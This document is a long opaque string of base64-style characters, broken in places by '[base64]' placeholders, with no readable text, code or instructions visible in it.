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[base64]/88aBaaysOb2xKtH+GJdY0WuLA5kT6ZZ+DmCLCHa6SoD4nho4coxoGisSGYnYlN3EKiNrNpbeNI4f8hym2OOcpcXrINV4ITxONtSfYfv9red2ZwPTxkpjqU1BOWhDMt4AArYjW1nV/b0JUZQAhGOgjYinX87QLSe2oh6fZr+XhW/3mD2E0smH0NFH8TqRFTKZJumNK7k/l5PN3XHSa4xSV8Y5toqXqA5VZMGJrAkdbNZfQYcKOJAtRWOF+cgYDoKOcH9WO9Cuyzfua+SpKsdgmDfuabJi1ei4vYozTYK3l26W0fZlRNU3cusGdrh3FG2uaNRfE4z+E4ntfNcGPudVahKNj9j/LBYLfoV6pffANPo2LG7RhIgZyNG+J2c7K7VgMHGShCXFuM6gEaQn/RBrGp7wNGVFPU/JGIVVkTFS1OZPPK765Rwfb17mXT7CGkVhcYXQ6xWbvTiSWKjOoiyzKTYB3LxNH7bdDJdsHWi2KZncFUG2HKPW6TVkMFIakKcHmHnf+2QCIhxjkw7LIH6WrvbfHMeg5Pfy9QOq7VBaida/NCIFc29zXTB0lvpRCHdB3IrgW6EyINOu9G+lWAIMnrkD689qMI+8UuIOu8o/sa61B2XkuQv7wPMm6Rcmr0zKuKqOO4J7Ez1RXsE0b434mLLU8Pbn/kJ8MFcXvWsZmDfdujeSt/vEbhSvpkAfpnjAqv70xMwCs7J19bz1Rne1finEob+GhHeYARPOTh+Z0GPNFmiKIojMIOB98uKBwcpn95pQ5E3SY8Pa9hYsLa4XUiHKh/mkolD2XDhLSxgH9AS2yXCigNaiG3fTig+Dsfpks4NLfCtixQchjaPjrFWkLvun26nXe+pBHMW29ldIjI1qveH8W3OohFzv5OUTMwuQ3/+cl6rjen1+CNeGatcKEwzMsL4DKwT9tDU1u4UF72+R0lOkdtxZKm0yGI+zZoXvUV/dAlSpmxHJyxdXs06LkOmubmRuFRY8xJ0ZP+nxtBg7HDPFVCE4P61ZtYEsTWd5hpiveR4dOxQ1sw2NrjDlQdfF2J/PEcmdWta9RVRoa5XqxHOyQFlB1h76lK7lGd4faoPNk69Sda2H35LNoZwQvHDV2/etBgTaq3Xe0pn3lxJYBkZaeqzt3BlWmzBUmEkAiW86sJ4ff1JRK4SptGLmJKXcVRPpMMK8/[base64]/kHbGs+w0uHkcV+RPvjDAJjExctruYK/fkhzHJ6Vhcbff6i/cxLb9apsa3ka6dvveAMGmis1j8lrG8AK+sdZxGprcsw+KOSWdmFqeqxdx4afbOcXJzM8dZsjFqR65K5Cz93zQx+79DE/HGeSZ07mtw7ZsF1A6MqkdBExNTIpctmU9WF7nLeisEaiOAanxjKmQBEIDAf76zAFJNrOIcq91uiHYAsEs9LhDUNyfN9wfKIQLiIl/DamW5cjLOpyJFBiXsZyVOA0UIV18bWnvvgNOnxMBQpZKUD6ku8uUqBW8iVsAT2Gfa1uu8pNa5Q9+LN1MMgvwm3rndd6pRQHMjQjXSFfKM6xWxu4HcQuvII6kViGfApGARtkh5dHASrCNOiRZ5uVCy2yK/ID9vQCl/e64CuH2y15Jz5dPoePuagQX4QgcW0kUJdfkzH0aJQiieLdkB54JYmgSujoRGEQzVs6fL6yITj+6w3AUe1cwK2i0vkdhe9MAkeLsERBIV/yQnxHW/kw6LF2buiPceaY7CirhT4XwGIchqwxzLqfpvI/ForH4FUwNj55VCnutohzXFe1vshhSMbP8qA9JrXg5iKMFfOV8yua2HbvLZnus1nse3g7svz8vbl1SMgFSseqRFX9J0e3tADbVXC+Wmd/[base64]/x+vp6pD2CkMJbRifqTvk46oeAj0JzzsfsVBU6pqQM3KGN07SXB7Mqmnkpbw3jxr5PyCkk5dqUlPpLQJ4L2xO+g+XnGgO6b9ACGMC6mB4YSkgO9WqmHCrXhFAFVjREkdDBsT7wS3/nTCDcfClMHxZpA1Yui1yVZdUKa27XDHWw7DSRAT9myI59BABreWKj7yV4cJSGabJ0BKZ+XZV2WWF0IjWThDbBtOhFodnRPVYFtqPJLEAQ5thvnRCkb/QQKWuN2ARmuJenVrtO/K3dVjqDsLUhNX/wCTuh2+/DHZ6945LnkNhphcxsESEwwEcQgo6dBlFwDB/oFX3tr9kp2nkBsZQGl27arkf7Nq5X9Upuo6oElAT0zstBTEeEsGawdH4xQwYHw5d7kKxF32XE+9X8qQ/EAQni8XxUOLCGSsh4UPD7oPaJNxb7kQ3DNhAY1TaYYNvu0yjMU8r8PuyqxnMwe4Zosnid0K2qilCvWqllHdGoTTcGfib5PBSVxvItXEqQmCnW6yx1i/oe0X4t15mCzZ7SIQ2jBeuy/YGec8FugURUKFdNjBp52vgr1jX2lClCsqILvEr4YJdu9d7qeywgqHa0yVvPv1/FJWaiMtePlpn/AkWLI7SViAPYiILYFv7yprlV3B6h09qoKCraWjWN2GH1IYymKN4PfgrieG4eORWBY1qGejqoLK8n5LctLu7qcoe/vyktES7vlSBhTPYPyo4qAbQ8U+37vppKBP95f8YTe9P3umHbage1nKiV5HGYa4GqycLFUX0Igvfc/QpJfgLACec6p3ezRt/2P/Ed5abb0n0fKB0XuSi7wFYyAdnmOTeZl0knMoHhGMKBTSeev5Gz4U6sWJBg67frFAjBLymbEIaQ2BM8DztIDeNI91m2wcraA6M0Xcd7XdM75z1F1nRKdhspeSdJJ0I7tdeAwwBwAeiOtweIPt5/oXVq0Jol3FGvdDYcSbdjH1hfG9u+UPmR1N3LEGM+xrsw0TSV0c0doKkEWW4ZIoutnbOLPP9WKtUf5w8U4n7UQh/8JI+pigbb59xfvBEnzCFgAz6IYcLKXAbmCSfoSBwz7d1S94zJqhjlKHc2w1UtFOH29BTq3gXaUBdLE9jeg3gbe9sOlHga09H6Lqjr65JBddSrh0g00fPsO9m518S59hy92ubFk+vkCtwh2a2jZLzeRxWQBn+Sjvf90P+qz/[base64]/+rSyYtU7FfD2R/nH7OXg65tKK8WDS/R1vsSyZf/LCsI6OziR4z17wAZcb+E9+z+VpV+TIF0JYU8TjNx9EIuL7M1mpub7J8ptR5V4YH1KUTH71uxfSVerzjqo1htFo8xX9EVzMVskch3nIFB2k9eLHIzFMkT/td8vlncb/5KQkbR6WGS/99OnrDCQi6RuwVZmGf7FMim4Do3aiUsG6nSQEZqG7lYGdpzmnuj+Dblp71zalDIQq0d/nMO9TntCyOZyutc7IueGxon3UddQXKjwMpbJVA8mFvS29D8ilNRnaZ0FOVar7Rd1Eqdy8eUpH1sK1wP0pO8ye1SlxYDY6vfFWaSH0fRsqH9kHK7BTjEdxhMnw++JZPyL59/xBtMcYsPaQlTcz1giKt7r843Pbz2TInKTmEWrtrx+C7rME0Z99yLFEIzLFN32aRXkIwdBD9q7BAry4smH8BLO1qOKM/LHWLBa6mxWjSG3H/tfIfXe9GYdIEnRhOpBMo5ttilbmp/zIoNx90DoqLykQWZAfXjW7zhM761CEAE6ubVCR7mi4nR4dIOoMgc2gA+oqxMJTyBdiulPDkssOiNXDlSWizoY0CS0M4ZGqC5QTP/+gt83sz+2BJ5N6AORt04GoNSDOqLn6/NOPX/vT/z5p8moXfjVVpNlba8/Qgq53dbXulQjcGQXRllvlgueyBxXevEQ2Rl44MIes6SD/5kmhAOmjem8PyRj5aGKJwiz2wETJMqxgLLgw88xg+AStfz9cMSNF/taDHbAhIkhkijcOPqSvjcswYIpDBgk7mttK8KdS8SH/4hX6ybTTAPJVDpGmI2dT0X+8HJ+0fcvalGz9gEuatMpZU2FHBk0TS7Su1ko/cr8O3vxgjNssn+XSn8F8SNRIj8+K9XG7aFR+3bgMrAsKur8V4L4blzku9DIkKUpqJq26X6MLoPOOxMwCtmFNkmLLQ7MtMoEyT9QB16lm3TsklFCPzzBH9qM2Rakp06E4WI+qlAjL0KTHa7RGS7vrYhmZQmv0reaXH4JCXT/wwyVsN1Lsa/YOWRPqv4m6YhkZ4DvFYk6QqP2gdfMy3Re10c0+B9gwPr4ye/sCrbnVxUsA/Ya5xFgYVKr+9wxSw9V5HFUuRbkxCW27wLWL6C4RsSzABWHCk+FhUtTiLWs/iqn55xT3HA3/[base64]/8cTW7vutg4n9OW7rp7c9155zuVaH/TNGifYOlRcgwl1qM2bMyaWPaGQ/FHoUiyFlB2Nm+d7xZv6sQQrG0xU7qZ2O7uRk0R0/117uNW7n/lLUhydVb/lB/[base64]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[base64]/2MDbf3z/1W6ZfvUz60Rb8AydVJAM4OG4tykpAmw3Ntl1dHike1ilW+rSTjxFvfcHzKL+9JQb9wI5t0G++GvPnMadaY0IMa8cGaJmyTNxOPrTzIDvrHnl+UlQBlJNc5c0zUxwG0zwhzyzHC8O0vewly6rlinGid9EDVkiHHmt1Pvyi9a2XdfWC1M3ZVatbYWSm8mrM3QLOmHT/Yub1mSSmgF1mOQf15UBc/Lb5t3XQxSO8+pVaMLAWK0Bl9Nk3N2klE7lyl7I1o9SpffxGzoy7jjUs+n33h9xm+b86LP9jxWj82bjVNJIClXMIXXFNrH0cffC4bVpw/W0rz8nkQOIQ5K0qgZSFJy3Nxkvfh35rSGxMqbIZmfWejh/4vjmnhE4t09pIZT49wdNRugiTIZlIZkpWD+dqjQzag+mBh2uwO7qnwoaMfBK9FE8FknOkxt69/PLVCAkiS/IdbCwj5gkZCiD2aTT0uu0sncjPFvMWDGNLVmAUafGxYLG62H0VHYcczCeEHvZRIrvrlBjXSLXHgmQ01yibxFsAHcAqhfqPcImSlhxkuK1NmUD7NuTy2dTpowlxVbmiotZMIXCWRg2bHFrxfeECkAq4dzMWKDXJPJOklivWDXJJLFU/Iz2JEDRwGLyrB0Io3XYB1D68HMajWT/rH/NyRDyJGQg7XuLdyIqXiwDliMlOVUG1zK5qWjEFyaY+6wqysDkQZQtsIq8p1085zJdg5Vvf9oAHAOB0Zfwm/kVBmzF3ElwMsXlMb120NdZJnd+UWKH8L//dXZwIQ6M5pxZptmqmcLJ8Jnp/FV1OPurCVu25R81cblUtp3zf/yBTye8FXc002gIMzijB+y4C8OALV+FUPN50NkJNFjrcl/BUBPT4hbQgRwqswle6DbuWBjun1rL7KaeLmxXIvoefmQRfFR7Dt2/2qB+9ArE2dhw3VVr3sNeQlroTvyiys74hUch5esTh8NVmynWevMdGB3fE1AOt2mTNJdq2maeX42OV18v3Or2czHXG4wwGUp6EwLDdHrwJZMSmKcoi878TzawL/dQ0AAwYZQo0fj9K3TNPQ/bKgqiWiEZTwVlQwNqSBSBoKtBdWgIMMfJrIbEMH2iCbnWYfZxThqlzAa/6OvmEEU2ilzcPM69ohBauo7aePFdPb2Be3mC46KD9i0lszwsSWwIVOE7Br6BB5Co1YXBY1Y8TJrylLI+RnKjRyByPaHe/yiC7RuALtngDcKxUmkpy0QxXvuSXAKkq07fBLHQ7XxknLvjp27vISRSzj4GZl6tOWJmmjYODZTV91dzj+BjZTI9vz4qI4uigERqWuYBHGhKqron/[base64]/+1xUdrRkuKuNCQs3aS/grmB5Y4XgxqsxL+q5GovBG2Gw9vdp/TnEGs8yBjwK1+Ym8vx89+xe3hiPfhrJInEBIDryz4ZoFGX0ByoJ9I7sTFa+mcPx9ccVSfk+d899EqzK/qKAjMtlLYYvaS4A3p3Gwf0iiKLhW3R5sC/FxJ8/c/jQivmM4jR1jH8jQ4dxqtZ4WFsbQJBeuEbrUIYKv/[base64]/WLTCUyX6+HZUuS6nNtEWvNrRor1ElD+MKt2Nz2mlz+OR/UI9OHHM35x7rUkdXbW2ksXBYlnt9fkF6tS/Q0zVMxRf+BBdHeOups/Mfus54K8UazWqoDSAxVgNGSsaA16stM/qmdpRFKaVQp7hepxdSzEELVeHS+xreiA1Qw29aDlv16P5yPOR5QUku2VTyG7olwEwdOUB/Wb3h5NskjKyfmu6VDg1QLPGgA4ho55KcpLq99EFUXsqoCKqaaMaOT3cKhRswTd/vE7BkdHBSkEhk8JLVVJYGV2ABXge9Wth0HfQu2fG4ghB2J6xEG/PdpGWUf6O4zp+Mkkx2OoC9jAD20ibYXgfzA+NJl0xAreNeT92YfWvJMIAZvFJ7KInQ+YR7/AmyCq5rinRj4m0WObQtwpwdUenyq7zexUWowZmzO33JYNv6X2g2KzLJURSqXC4yOt67QmVprrTDU32D86vzG1g6/jEd2Ay0ZJbnqFxbzlHzheg2XJkbvI6UUIFopYvQjhyjWLMR2o6Q34LVVW68t9HFVfLS9hTK8PcwvWmvtYzYlrMhNTmeTyjmdTWe6Cs0yAc5D34z7n3nslOOazXz6ECaeCYTMMlpzJTOuoEqcf+joAHH+EcufJFATxa3dFLTeYilxzM9YRGtlUhdynIyDaWNTt4ZZ/Z+7tQBjTPo+7ely1p1/xO9WvTT6AvG0J+gKGY6eMZXMprYRR8nUGKSSmFv6q4I6ba8BGcH+o2INRA+UIALxW+M7Gy25lq5GY791u34dh3ItHVcGNCkCaCM6xKV7WXGGDYCYRrhko6PJYtT0r6kbuoJVU6W1gHxGM2qgLyEj8VRBf4w7UpSnuizji+VBWURqhAI4iF9R+A3YTi+C5cInC/vBxT/WxqokYEB1ICiVdkSXMLUdz8gDuO/duU2C+9rjtIjmVQPf7mFhtvul1bymDdTCgN8LfZuY5P8Czm0/kN8DHKwzsNf2bDjfHJfcw1ObzxahOR2rZj/QfN3DbMbYfigppAjuu6ePoARPSr9Fn+CKq9WGuLha9y89roeYak3+ob5g3ycsJFuUk0YRb3xpz4PX9aVMiQOJMeadvUxUdAFVJVfy6ATLjhESsZZDgSi36vGaBgNThfoBRytvFY6Y+80BicBGM7n9uyxiZCfJ5/liNfQ15eDTsReOpMqMz9+cyTwSc1+R3sO8xH2wiOoaJuoPabFEX380CzwsHgj9I3h7ISOkjH7D9urNjQCXtHtxx52IZtpSKwQRd/rDiO2DUmhUyjWlxLCiohz29CvADnPIrIxXlN5euJ8sTh5fTGCQC6tw5HAUry7n/V3X+BJWssfJS2zHGU7aBV3l9NbNMRlZp6SeGsOc7cJ+GsXlZnA/7Mcu1hyHhsbexOBM0f8dC7wrS+pJAg4Yrf3Y2438V45pY7Nl5rh6QsSzDFOkveW5Mr91gK9XraaduzUKPlfanhYbYfZG3eDIs4G6/[base64]/jf5mOWsxNdx19MX9yKiMiaF1izlY+sy+L4BsIrkNodoO71FIBEStgEGUdmfqIwgZEyrR4+o08knp4lxHfxnUMAnDl4ZvveeWWoARLcA7WkcF8/2yJNgInW0FhImicq85mHCLoAnN55hg5hkCJV6vo5q9QZIA/Juntt+ijKPIWp1kxJaQxxwKARWJIXmqcWBOCIOIKe0L0JTvolKK4MCuUpZe5oEcAyD0+6TA9S1zurN4aQMWSvj5SLqXfnNioqiSMJIaLoRFCFER1qp+u7Qc0FIU/ZMz+wJueODwfvRTkHbUjU6SMW7EggwdU/vWe64ttODJmSpHz